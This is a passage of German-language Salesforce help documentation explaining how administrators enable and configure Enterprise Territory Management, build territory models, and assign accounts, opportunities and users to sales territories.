Verwenden Sie die Enterprise-Regionsverwaltung zum Verwalten der Vertriebsregionen Ihrer Organisation. Erstellen Sie Regionstypen und ein Modell und fügen Sie dann Ihre Accountzuordnungsregeln hinzu und testen Sie diese. Wenn Sie mit Ihrem Modell zufrieden sind, aktivieren Sie es und weisen Sie dann Benutzer und Accounts zu. Nehmen Sie die Bereitstellung in Ihrer Organisation vor, führen Sie Berichte aus, um die Auswirkung des Modells zu beurteilen, und führen Sie gegebenenfalls Anpassungen durch.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Bevor Sie mit dem Erstellen Ihres Regionsmodells beginne, planen Sie Ihre Herangehensweise. Wählen Sie zur Einordnung Eigenschaften, wie Branche, Jahresumsatz oder Standortinformationen, aus, um die Accounts Ihrer Organisation in logische Segmente zu unterteilen, die zu Ihrer Geschäftstätigkeit passen.

#### [Aktivieren der Enterprise-Regionsverwaltung](#page-1972-0)

Ab der Version Winter '15 kann die Enterprise-Regionsverwaltung von Administratoren in neuen Salesforce-Organisationen aktiviert werden. Organisationen, die vor der Version Winter AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Verwalten von Regionen:

**•** "Regionen verwalten"

'15 erstellt wurden, müssen salesforce.com anrufen, um die Funktion zu aktivieren. Die Enterprise-Regionsverwaltung kann nicht in vorhandenen Organisationen aktiviert werden, für die "Anpassbare Prognosen" aktiviert ist.

#### [Definieren der Einstellungen für die Enterprise-Regionsverwaltung](#page-1972-1)

Definieren und konfigurieren Sie die Einstellungen für die Enterprise-Regionsverwaltung.

### [Zusammenarbeiten an Regionsmodellen mithilfe von Chatter](#page-1974-0)

Sie können im Regionsmodellobjekt die Chatter-Feed-Verfolgung aktivieren, um mit anderen direkt in Modelldatensätzen an der Entwicklung von Modellen zusammenzuarbeiten. Ihr Team kann Kommentare posten und auf Kommentare antworten, Dateien anhängen und Benachrichtigungen empfangen, wenn sich der Modellstatus ändert oder wichtige Felder aktualisiert werden.

#### [Erstellen von Regionsmodellen](#page-1975-0)

Ein Regionsmodell organisiert alle Elemente des Regionsverwaltungsplans Ihrer Organisation, einschließlich der Regionshierarchie, Account-Zuordnungen und Benutzerzuordnungen. Belassen Sie Ihr Modell im Status Planung, während Sie Ihre Hierarchie aufbauen, Zuordnungsregeln für Regionen definieren, Benutzer zu Regionen hinzufügen und Ihre Regeln ausführen, um die resultierenden Account-Zuordnungen zu überprüfen.

#### [Manuelles Zuweisen von Regionen zu Accounts](#page-1982-0)

Regionen können Accounts direkt über den jeweiligen Accountdatensatz zugewiesen werden. Nur Regionen, die zu Modellen mit dem Status Planung oder Aktiv gehören, können Accounts zugewiesen werden.

#### [Manuelles Zuweisen von Zuordnungsregeln zu Regionen](#page-1983-0)

Objektzuordnungsregeln können Regionen direkt über den jeweiligen Regionsdatensatz zugewiesen werden. Die verfügbaren Regeln stammen aus dem Regionsmodell, zu dem die Region gehört.

#### [Manuelles Zuweisen von Regionen zu Opportunities](#page-1983-1)

Sie können über einen Opportunity-Datensatz die Region, deren zugewiesene Vertriebsmitarbeiter die betreffende Opportunity bearbeiten, zuweisen und verfolgen. Manuelle Regionszuweisungen werden durch Ihren Freigabezugriff auf den zugeordneten (übergeordneten) Account der Opportunity gesteuert. Wenn Sie eine Region einer Opportunity zuordnen, wird diese Opportunity für alle Salesforce-Benutzer freigegeben, die dem übergeordneten Element der Region in der Hierarchie des Regionsmodells zugewiesen sind.

#### [Ausführen des Opportunity-Regions-Zuordnungsfilters](#page-1984-0)

Mit dem Opportunity-Regions-Zuordnungsfilter werden Regionen basierend auf der Filterlogik in der Apex-Klasse automatisch Opportunities zugeordnet.

#### [Duplizieren eines Regionsmodells](#page-1984-1)

Durch Duplizieren können Sie eine Kopie eines Regionsmodells erstellen, mit der Sie verschiedene Regionseigenschaften testen können. Das neue Modell beinhaltet die Regionen, Zuordnungsregeln, Benutzer und manuell zugewiesenen Accounts des ursprünglichen Modells. Nur Modelle mit dem Status Planung, Aktiv oder Archiviert können dupliziert werden. Nach der Duplizierung befindet sich das neue Modell im Status Planung.

#### [Zuordnen von Benutzern zu Regionen](#page-1985-0)

Ordnen Sie Benutzer den Regionen zu, in denen sie tätig sein werden, um Produkte und Dienstleistungen zu verkaufen. Sie können Benutzer Regionen zuordnen, die zu Modellen im Status Aktiv oder Planung gehören. Zuordnungen, die in Modellen im Status Planung vorgenommen werden, dienen jedoch nur Planungszwecken, sie wirken sich nicht auf den Benutzerzugriff auf Datensätze aus.

#### [Identifizieren von Regionsbenutzern anhand von Regionsrollen](#page-1985-1)

Behalten Sie den Überblick über die Funktionen von Benutzern in Regionen, indem Sie Regionsrollen erstellen und sie Regionsbenutzern nach Bedarf zuweisen. Benutzer können über verschiedene Rollen in unterschiedlichen Regionen verfügen.

#### [Aktivieren von Regionsmodellen](#page-1987-0)

Wenn Sie mit dem Aufbau Ihres Regionsmodells und seinen Region-Account-Zuordnungen zufrieden sind, können Sie es aktivieren. Sie können Modelle auch zur weiteren Modellierung und Bezugnahme im Status Planung oder Archiviert belassen.

#### [Konfigurieren der Berechtigungen für und des Zugriffs auf die Enterprise-Regionsverwaltung für Administratoren und Benutzer](#page-1987-1)

Ein wichtiger Schritt bei der Implementierung der Enterprise-Regionsverwaltung besteht im Sicherstellen, dass die richtigen Benutzer auf die richtigen Regionsmodellelemente, Datensätze und Datensatzelemente zugreifen können.

#### [Ausführen von Zuordnungsregeln für eine Region](#page-1988-0)

Sie können Accountzuordnungsregeln für jede Region ausführen, für die Regeln definiert sind und die einem Regionsmodell mit dem Status Planung oder Aktiv angehört. Falls der Status Ihrer Region Planung lautet, können Sie Regeln ausführen, um eine Vorschau der Account-Zuordnungen anzuzeigen. Wenn der Status Ihrer Region Aktiv lautet und Sie Regeln ausführen, werden Accounts gemäß den von Ihnen festgelegten Regeln Regionen zugeordnet.

#### [Ermitteln, auf welche Regionen eine Zuordnungsregel angewendet wird](#page-1989-0)

Wenn Sie zum Zuordnen von Accounts zu Regionen Regeln verwenden, kann es hilfreich sein, zu ermitteln, auf welche Regionen eine einzelne Regel angewendet wird.

SIEHE AUCH:

[Konzepte der Enterprise-Regionsverwaltung](#page-1963-0) [Enterprise-Regionsverwaltung](#page-1963-1)

## <span id="page-1972-0"></span>Aktivieren der Enterprise-Regionsverwaltung

Ab der Version Winter '15 kann die Enterprise-Regionsverwaltung von Administratoren in neuen Salesforce-Organisationen aktiviert werden. Organisationen, die vor der Version Winter '15 erstellt wurden, müssen salesforce.com anrufen, um die Funktion zu aktivieren. Die

Enterprise-Regionsverwaltung kann nicht in vorhandenen Organisationen aktiviert werden, für die "Anpassbare Prognosen" aktiviert ist.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung. Enterprise-Regionsverwaltung und gemeinschaftliche Prognosen können in Ihrer Salesforce-Organisation zwar gleichzeitig aktiviert und verwendet werden, die beiden Funktionen sind derzeit jedoch nicht miteinander integriert und arbeiten nicht zusammen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionen* ein und wählen Sie dann **Einstellungen** aus.
- <span id="page-1972-1"></span>**2.** Klicken Sie auf **Enterprise-Regionsverwaltung aktivieren**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Aktivieren der Enterprise-Regionsverwaltung:

**•** "Anwendung anpassen"

## Definieren der Einstellungen für die Enterprise-Regionsverwaltung

Definieren und konfigurieren Sie die Einstellungen für die Enterprise-Regionsverwaltung.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

#### [Festlegen des standardmäßigen Benutzerzugriffs auf Regionsdatensätze](#page-1973-0)

Legen Sie die Standardeinstellungen dafür fest, wie Benutzer auf Datensätze zugreifen und diese bearbeiten können, die den von Ihnen eingerichteten Vertriebsregionen zugeordnet sind. Der durch die Standardeinstellungen bereitgestellte Zugriff kann beim Erstellen oder Bearbeiten von einzelnen Regionen geändert werden.

#### [Aktivieren der filterbasierten Opportunity-Regions-Zuordnung](#page-1973-1)

Sie können die filterbasierte Zuordnung von Regionen zu Opportunities aktivieren und konfigurieren.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Einrichten der Enterprise-Regionsverwaltung:

**•** "Setup und Konfiguration anzeigen"

UND

## <span id="page-1973-0"></span>Festlegen des standardmäßigen Benutzerzugriffs auf Regionsdatensätze

Legen Sie die Standardeinstellungen dafür fest, wie Benutzer auf Datensätze zugreifen und diese bearbeiten können, die den von Ihnen eingerichteten Vertriebsregionen zugeordnet sind. Der durch die Standardeinstellungen bereitgestellte Zugriff kann beim Erstellen oder Bearbeiten von einzelnen Regionen geändert werden.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Die Standardeinstellungen für den Datensatzzugriff gelten für Accounts und Opportunities. Wenn in Ihrer Organisation als standardmäßiger interner Zugriff auf Kontakte oder Kundenvorgänge die Einstellung *Privat* verwendet wird, können Sie auch den Zugriff für diese Datensätze festlegen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionen* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Wählen Sie die gewünschten Standard-Zugriffsebenen für Accounts und Opportunities aus.
- **3.** Wählen Sie, sofern zutreffend, die Standard-Zugriffsebenen für Kontakte und Kundenvorgänge aus.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-1973-1"></span>[Organisationsweite Freigabestandardeinstellungen](#page-623-0) [Festlegen der organisationsweiten Freigabestandardeinstellungen](#page-624-0)

## Aktivieren der filterbasierten Opportunity-Regions-Zuordnung

Sie können die filterbasierte Zuordnung von Regionen zu Opportunities aktivieren und konfigurieren.

- $\overline{\mathscr{A}}$ Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionen* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Aktivieren Sie die filterbasierte Opportunity-Regions-Zuordnung.
- **3.** Wenn Ihre Organisation den von Salesforce bereitgestellten Apex-Code verwendet, erstellen Sie zunächst die Klasse und kehren Sie dann zu dieser Einstellungsseite zurück und geben Sie folgenden Klassennamen ein: *OppTerrAssignDefaultLogicFilter*. Wenn Sie für die Apex-Klasse Ihren eigenen Code verwenden, kehren Sie zur Seite zurück und geben Sie den Namen der Klasse ein, die Sie erstellt haben.
- **4.** Wenn der Auftrag für die filterbasierten Opportunity-Regions-Zuordnung bei der Erstellung von Opportunities ausgeführt werden soll, aktivieren Sie die entsprechende Option.
- **5.** Speichern Sie Ihre Einstellungen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Erstellen von Regionsmodellen:

**•** "Setup und Konfiguration anzeigen" UND

"Regionen verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Aktivieren der Enterprise-Regionsverwaltung:

## <span id="page-1974-0"></span>Zusammenarbeiten an Regionsmodellen mithilfe von Chatter

Sie können im Regionsmodellobjekt die Chatter-Feed-Verfolgung aktivieren, um mit anderen direkt in Modelldatensätzen an der Entwicklung von Modellen zusammenzuarbeiten. Ihr Team kann Kommentare posten und auf Kommentare antworten, Dateien anhängen und Benachrichtigungen empfangen, wenn sich der Modellstatus ändert oder wichtige Felder aktualisiert werden.

 $\mathcal{A}$ Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Nachdem Sie die Chatter-Feed-Verfolgung aktiviert und konfiguriert haben, können alle Benutzer mit Zugriff auf einen Regionsmodelldatensatz mithilfe von Chatter an diesem Modell zusammenarbeiten. Benutzer, die dem Datensatz folgen, erhalten in ihren eigenen Chatter-Feeds Benachrichtigungen, wenn verfolgte Felder aktualisiert werden.

- **1.** Stellen Sie sicher, dass Chatter für Ihre Organisation aktiviert ist.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Feed-Verfolgung* ein und wählen Sie dann **Feed-Verfolgung** aus.
- **3.** Wählen Sie das Regionsmodellobjekt aus. Aktivieren Sie die Feed-Verfolgung und wählen Sie dann die Regionsmodellfelder aus, die Sie verfolgen möchten.
- **4.** Klicken Sie auf **Speichern**. Der Chatter-Feed wird oben in den Regionsmodelldatensätzen Ihrer Organisation angezeigt.
- **5.** Informieren Sie alle, die Regionsmodelle verwalten, dass sie jetzt mithilfe von Chatter Regionsmodellen folgen und diese zusammen mit anderen direkt in den Modelldatensätzen bearbeiten können.

SIEHE AUCH:

[Anpassen der Chatter-Feed-Verfolgung](#page-3568-0) **[Chatter](#page-3546-0)** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Aktivieren der Chatter-Feed-Verfolgung:

**•** "Anwendung anpassen"

Freigeben eines Chatter-Posts für einen Regionsmodelldatensatz:

**•** "Setup und Konfiguration anzeigen"

UND

## <span id="page-1975-0"></span>Erstellen von Regionsmodellen

Ein Regionsmodell organisiert alle Elemente des Regionsverwaltungsplans Ihrer Organisation, einschließlich der Regionshierarchie, Account-Zuordnungen und Benutzerzuordnungen. Belassen Sie Ihr Modell im Status Planung, während Sie Ihre Hierarchie aufbauen, Zuordnungsregeln für Regionen definieren, Benutzer zu Regionen hinzufügen und Ihre Regeln ausführen, um die resultierenden Account-Zuordnungen zu überprüfen.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung. Enterprise-Regionsverwaltung und gemeinschaftliche Prognosen können in Ihrer Salesforce-Organisation zwar gleichzeitig aktiviert und verwendet werden, die beiden Funktionen sind derzeit jedoch nicht miteinander integriert und arbeiten nicht zusammen.

#### 1. [Erstellen von Regionstypen](#page-1976-0)

Mithilfe von Regionstypen können Sie einzelne Regionen kategorisieren und definieren. Beim Erstellen von Regionsmodellen in Salesforce ist der erste Schritt das Erstellen von Regionstypen.

#### 2. [Erstellen eines Datensatzes für ein Regionsmodell](#page-1976-1)

Bei der Erstellung eines Regionsmodells erstellen Sie im ersten Schritt den Datensatz, durch den die anderen Elemente, einschließlich Regionen, Benutzer- und Account-Zuweisungen, miteinander verbunden werden. Wenn Sie einen Datensatz für ein Regionsmodell erstellen, generiert Salesforce eine entsprechende Regionshierarchie.

#### 3. [Erstellen von Regionen](#page-1977-0)

Erstellen Sie beim Aufbau des Regionsmodells Ihrer Organisation Regionen. Wenn Sie eine Region erstellen, wird diese in der Regionshierarchie des Modells angezeigt.

#### 4. [Erstellen von Region-Account-Zuordnungen und Anzeigen in einer Vorschau](#page-1977-1)

Sie können Accounts zu Regionen zuordnen, indem Sie entweder Regeln für deren automatische Zuordnung erstellen oder sie manuell hinzufügen. Regeln können so konfiguriert werden, dass sie sowohl für übergeordnete Regionen als auch die der Region untergeordneten Positionen gelten. Manuelle Zuordnungen gelten nur für die Region, in der sie erstellt werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Erstellen von Regionsmodellen:

**•** "Setup und Konfiguration anzeigen" UND

## <span id="page-1976-0"></span>Erstellen von Regionstypen

Mithilfe von Regionstypen können Sie einzelne Regionen kategorisieren und definieren. Beim Erstellen von Regionsmodellen in Salesforce ist der erste Schritt das Erstellen von Regionstypen.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Beispiele für Regionstypen, die Sie erstellen können, sind *Benannte Accounts*, *Direkte Accounts* und *Overlay-Vertrieb*.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionstypen* ein und wählen Sie **Regionstypen** aus.
- **2.** Klicken Sie auf **Neuer Regionstyp**.
- **3.** Geben Sie eine Bezeichnung und eine Beschreibung ein. Geben Sie in Ihrer Beschreibung in jedem Fall an, welche Arten von Regionen zu dem betreffenden Typ gehören sollen.
- **4.** Geben Sie eine Regionstyppriorität an.
- **5.** Klicken Sie auf **Speichern**.

#### <span id="page-1976-1"></span>SIEHE AUCH:

[Regionstyppriorität](#page-1965-0)

## Erstellen eines Datensatzes für ein Regionsmodell

Bei der Erstellung eines Regionsmodells erstellen Sie im ersten Schritt den Datensatz, durch den die anderen Elemente, einschließlich Regionen, Benutzer- und Account-Zuweisungen, miteinander verbunden werden. Wenn Sie einen Datensatz für ein Regionsmodell erstellen, generiert Salesforce eine entsprechende Regionshierarchie.

 $\boldsymbol{\beta}$ Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Die Salesforce-Edition Ihrer Organisation bestimmt die Anzahl der Regionsmodelle, die Sie in Produktions- und Sandbox-Organisationen erstellen können. Diese Obergrenze beinhaltet auch durch Duplizieren erstellte Modelle.



**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionsmodelle* ein und wählen Sie **Regionsmodelle** aus.

- **2.** Klicken Sie auf **Neues Regionsmodell**.
- **3.** Definieren Sie die Werte für die Bezeichnungs- und Beschreibungsfelder.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Erstellen von Regionstypen:

- **•** "Setup und Konfiguration anzeigen" UND
	- "Regionen verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Erstellen eines Datensatzes für ein Regionsmodell:

**•** "Setup und Konfiguration anzeigen"

#### UND

**4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Enterprise Territory Management – Einschränkungen](#page-5919-0)

## <span id="page-1977-0"></span>Erstellen von Regionen

Erstellen Sie beim Aufbau des Regionsmodells Ihrer Organisation Regionen. Wenn Sie eine Region erstellen, wird diese in der Regionshierarchie des Modells angezeigt.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Standardmäßig kann jedes Regionsmodell bis zu 1.000 Regionen umfassen.

- **1.** Öffnen Sie das Regionsmodell, in dem Sie die Region erstellen möchten.
- **2.** Wählen Sie im Dropdown-Menü ggf. **Baumansicht** aus, um die Regionshierarchie des Modells und alle bestehenden Regionen auszuwählen.
- **3.** Wenn Sie eine Region der obersten Ebene erstellen möchten, bewegen Sie den Mauszeiger über das Regionsmodell und klicken Sie auf **Region erstellen**. Wenn Sie eine untergeordnete Region einer bestehenden Region erstellen möchten, bewegen Sie den Mauszeiger über das Regionsmodell und klicken Sie auf **Region erstellen**.
- **4.** Definieren Sie die Region auf der Seite "Neue Region": Weisen Sie ihr eine sinnvolle Bezeichnung zu und wählen Sie den Regionstyp aus. Wenn für die Region ein anderer Benutzerzugriff für Accounts und Opportunities erforderlich ist als der standardmäßige Benutzerzugriff für diese Datensätze, definieren Sie die Benutzerzugriffsebenen für die Region.
- <span id="page-1977-1"></span>**5.** Klicken Sie auf **Speichern**.

## Erstellen von Region-Account-Zuordnungen und Anzeigen in einer Vorschau

Sie können Accounts zu Regionen zuordnen, indem Sie entweder Regeln für deren automatische Zuordnung erstellen oder sie manuell hinzufügen. Regeln können so konfiguriert werden, dass sie sowohl für übergeordnete Regionen als auch die der Region untergeordneten Positionen gelten. Manuelle Zuordnungen gelten nur für die Region, in der sie erstellt werden.

Anmerkung: Diese Informationen gelten ausschließlich für Enterprise Territory Management und nicht für frühere Versionen der Regionsverwaltung.

Bevor Sie die Account-Zuordnungen Ihres Modells übernehmen, sollten Sie eine Vorschau der Zuordnungen anzeigen, indem Sie die Zuordnungsregeln und zugehörigen Berichte ausführen, während sich das Modell im Status Planung befindet. Wenn Sie mit Ihren geplanten Account-Zuordnungen zufrieden sind, ändern Sie den Status des Modells in Aktiv. Führen Sie dann die Zuordnungsregeln erneut aus, sodass Ihre Regionen betroffene Accounts beinhalten, die während des Aktivierungsvorgangs erstellt oder aktualisiert wurden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Erstellen von Regionen:

**•** "Setup und Konfiguration anzeigen" UND

"Regionen verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

#### [Verwenden von Regeln zum manuellen Zuordnen von Accounts zu Regionen](#page-1978-0)

Erstellen und führen Sie Regeln aus, durch die neue oder bearbeitete Accounts automatisch Regionen zugeordnet werden. Mit einer Regel werden eine oder mehrere Eigenschaften angegeben, die Sie zum Definieren der betreffenden Region verwenden. Darüber hinaus erhält Enterprise Territory Management die Anweisung, Accounts mit diesen Eigenschaften automatisch der betreffenden Region zuzuordnen. Falls der Status Ihrer Region Planung lautet, können Sie Regeln ausführen, um eine Vorschau der Account-Zuordnungen anzuzeigen. Wenn der Status Ihrer Region Aktiv lautet und Sie Regeln ausführen, werden Accounts gemäß den von Ihnen festgelegten Regeln Regionen zugeordnet.

#### [Manuelles Zuordnen von Accounts zu Regionen](#page-1979-0)

Accounts, die Regionen nicht über Regeln zugeordnet werden, können diesen, Region nach Region, manuell zugeordnet werden. Die manuelle Zuordnung ist nützlich für Accounts, die über einzigartige Merkmale verfügen und daher nicht über Regeln zugeordnet werden können.

#### [Vorschau von Region-Account-Zuordnungen](#page-1980-0)

Bevor Sie ein Regionsmodell aktivieren, sollten Sie eine Vorschau der entsprechenden Region-Account-Zuordnungen aufrufen und überprüfen. Rufen Sie eine Vorschau der Zuordnungen auf, indem Sie die Zuordnungsregeln ausführen, wenn sich das Modell im Status Planung befindet. Überprüfen Sie zudem Ihre manuellen Zuordnungen.

#### [Identifizieren von Benutzern in einem Account zugewiesenen Regionen](#page-1981-0)

<span id="page-1978-0"></span>Accounts und Benutzer werden Regionen unabhängig voneinander zugewiesen, wenn ein Account jedoch einer Region zugewiesen ist, haben die Benutzer dieser Region Zugriff auf den Account. Im Accountdatensatz lässt sich leicht feststellen, wer diese Benutzer sind.

#### Verwenden von Regeln zum manuellen Zuordnen von Accounts zu Regionen

Erstellen und führen Sie Regeln aus, durch die neue oder bearbeitete Accounts automatisch Regionen zugeordnet werden. Mit einer Regel werden eine oder mehrere Eigenschaften angegeben, die Sie zum Definieren der betreffenden Region verwenden. Darüber hinaus erhält Enterprise Territory Management die Anweisung, Accounts mit diesen Eigenschaften automatisch der betreffenden Region zuzuordnen. Falls der Status Ihrer Region Planung lautet, können Sie Regeln ausführen, um eine Vorschau der Account-Zuordnungen anzuzeigen. Wenn der Status Ihrer Region Aktiv lautet und Sie Regeln ausführen, werden Accounts gemäß den von Ihnen festgelegten Regeln Regionen zugeordnet.

- Anmerkung: Diese Informationen gelten ausschließlich für Enterprise Territory Management und nicht für frühere Versionen der Regionsverwaltung.
- Tipp: Es hat sich bewährt, eine Regel nicht einer Region zuzuweisen, wenn diese Regel eine untergeordnete Regel einer anderen Regel ist, die der Region bereits zugewiesen ist. Wenn Sie herausfinden möchten, welche Regeln für eine Region gelten, öffnen Sie einfach die Datensatz-Detailseite der Region und sehen Sie in der Themenliste "Dieser Region zugewiesene Zuordnungsregeln". Wenn für eine Regel Auf untergeordnete Regionen anwenden ausgewählt wurde, weisen Sie diese Regel nicht separat untergeordneten Regionen zu.
- **1.** Öffnen Sie in der Regionsmodellhierarchie die Region, in der Sie eine Regel erstellen möchten.
- **2.** Klicken Sie auf der Detailseite in der Themenliste "In dieser Region definierte Zuordnungsregeln" auf **Neu**.
- 3. **(2)** Anmerkung: Wenn in Ihrer Organisation Auswahllisten für Bundesstaat und Land aktiviert wurden, müssen Zuordnungsregeln für Regionen, in denen Bundesstaaten als Kriterien verwendet werden, einen enthält-Abgleich statt eines ist gleich-Abgleichs durchführen.

Geben Sie auf der Bearbeitungsseite für die Regel einen Namen für die neue Regel ein und definieren Sie Auswahlkriterien.

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Erstellen von Regeln innerhalb von Regionen:

**•** "Anwendung anpassen" "Regionen verwalten"

- **4.** Wenn die Regel auch für die der aktuellen Region untergeordneten Regionen gelten soll, aktivieren Sie das Kontrollkästchen **Weisen Sie die Regel für untergeordnete Regionen zu.**.
- **5.** Wenn die Regel immer dann automatisch ausgeführt werden soll, wenn ein Benutzer einen Account erstellt oder bearbeitet, aktivieren Sie das Kontrollkästchen **Aktiv**.
- **6.** Klicken Sie auf **Speichern**, um die Regel zu speichern und zur Detailseite für die Region zurückzukehren.
- **7.** (Optional) Klicken Sie in der Themenliste "In dieser Region definierte Zuordnungsregeln" auf **Regeln ausführen**. Sie erhalten eine E-Mail, sobald der Vorgang abgeschlossen ist.
- Beispiel: Regeln können gemeinsam innerhalb von Regionen und untergeordneten Regionen verwendet werden. So können Sie beispielsweise eine Region namens "Westliche Bundesstaaten" mit den untergeordneten Regionen "Washington", "Oregon" und "Kalifornien" erstellen. Über den Datensatz der Region "Westliche Bundesstaaten" erstellen Sie eine Regel, durch die Accounts in Washington, Oregon und Kalifornien dieser Region zugeordnet werden. Sie wenden diese Regel auf untergeordnete Regionen an und erstellen im Datensatz der Region "Kalifornien" anschließend eine Regel, durch die Accounts in Kalifornien der Region "Kalifornien" zugeordnet werden.

Für untergeordnete Regionen der Region "Kalifornien" müssen Sie den Bundesstaat nicht als Kriterium angeben, wenn Sie festgelegt haben, dass die Regionsregel für Kalifornien von untergeordneten Regionen übernommen wird. Stattdessen können Sie spezifischere Kriterien wie die PLZ oder Branche verwenden.

#### <span id="page-1979-0"></span>SIEHE AUCH:

[Aktivieren von Zuordnungsregeln und Anwenden der Regeln auf untergeordnete Regionen](#page-1998-0)

## Manuelles Zuordnen von Accounts zu Regionen

Accounts, die Regionen nicht über Regeln zugeordnet werden, können diesen, Region nach Region, manuell zugeordnet werden. Die manuelle Zuordnung ist nützlich für Accounts, die über einzigartige Merkmale verfügen und daher nicht über Regeln zugeordnet werden können.

- Anmerkung: Diese Informationen gelten ausschließlich für Enterprise Territory Management und nicht für frühere Versionen der Regionsverwaltung.
- **1.** Öffnen Sie in der Regionsmodellhierarchie die Region, der Sie einen oder mehrere Accounts zuordnen möchten.
- **2.** Klicken Sie auf der Detailseite der Region in der Themenliste "Manuell zugeordnete Accounts" auf **Accounts hinzufügen**. Daraufhin wird eine Liste der Accounts Ihrer Organisation angezeigt. Passen Sie die Listenansicht bei Bedarf an.
- **3.** Aktivieren Sie in der Themenliste Verfügbar die Kontrollkästchen für alle Accounts, die Sie zuordnen möchten. Um mehr Datensätze anzuzeigen, klicken Sie unterhalb der Liste auf **Mehr**.

Alle ausgewählten Accounts werden in der Themenliste "Ausgewählt" angezeigt.

**4.** Klicken Sie auf **Zuweisen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Manuelles Zuordnen von Accounts innerhalb Ihrer Regionen:

**•** "Setup und Konfiguration anzeigen"

UND
#### Vorschau von Region-Account-Zuordnungen

Bevor Sie ein Regionsmodell aktivieren, sollten Sie eine Vorschau der entsprechenden Region-Account-Zuordnungen aufrufen und überprüfen. Rufen Sie eine Vorschau der Zuordnungen auf, indem Sie die Zuordnungsregeln ausführen, wenn sich das Modell im Status Planung befindet. Überprüfen Sie zudem Ihre manuellen Zuordnungen.

- Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.
